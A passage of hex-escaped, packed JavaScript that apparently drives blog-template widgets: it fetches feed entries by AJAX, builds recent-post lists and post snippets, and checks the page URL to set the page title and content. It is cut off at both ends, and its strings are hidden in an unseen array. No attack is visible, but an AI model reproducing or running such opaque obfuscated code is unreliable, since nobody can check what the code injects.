d\x2b\x31\x68\x2b\x61\x5b\x35\x4f\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x4a\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x33\x66\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x4a\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x63\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x32\x58\x3d\x33\x6e\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x32\x58\x3d\x31\x76\x7d\x52\x7b\x78\x20\x32\x58\x3d\x31\x4a\x7d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x35\x4e\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x58\x2b\x61\x5b\x33\x59\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x63\x2b\x61\x5b\x35\x4c\x5d\x2b\x32\x4a\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x33\x66\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x56\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x35\x55\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x4b\x28\x45\x3d\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x32\x67\x7d\x3b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x4b\x28\x61\x5b\x32\x65\x5d\x34\x73\x20\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x34\x6c\x5d\x34\x73\x20\x35\x4a\x29\x7b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x34\x6c\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x52\x7b\x78\x20\x31\x62\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x78\x20\x34\x6d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x62\x3d\x31\x62\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x34\x6d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x37\x5d\x5d\x3e\x31\x57\x29\x7b\x31\x62\x3d\x61\x5b\x31\x30\x5d\x2b\x31\x62\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x59\x5d\x7d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x52\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x45\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x4b\x28\x32\x52\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x29\x7b\x78\x20\x31\x6f\x3d\x61\x5b\x34\x6b\x5d\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x32\x52\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x34\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x32\x41\x2b\x61\x5b\x35\x61\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x66\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x2c\x33\x45\x3d\x31\x79\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x2c\x34\x65\x3d\x33\x45\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x34\x65\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x34\x61\x3d\x50\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x33\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x2b\x34\x61\x2b\x61\x5b\x34\x52\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x33\x5a\x3d\x61\x5b\x34\x51\x5d\x3b\x78\x20\x34\x62\x3d\x61\x5b\x34\x50\x5d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x3b\x78\x20\x31\x4b\x3d\x24\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x4b\x28\x31\x4b\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x35\x67\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2b\x33\x5a\x2b\x61\x5b\x35\x42\x5d\x2b\x34\x62\x2b\x61\x5b\x35\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x44\x5d\x2b\x35\x7a\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x64\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x32\x59\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x64\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x76\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x34\x71\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x33\x6e\x2b\x61\x5b\x35\x79\x5d\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x6e\x5d\x7d\x52\x7b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4a\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x71\x2b\x61\x5b\x35\x44\x5d\x2b\x33\x67\x2b\x61\x5b\x35\x49\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x76\x2b\x61\x5b\x35\x48\x5d\x2b\x32\x64\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x7d\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x7d\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b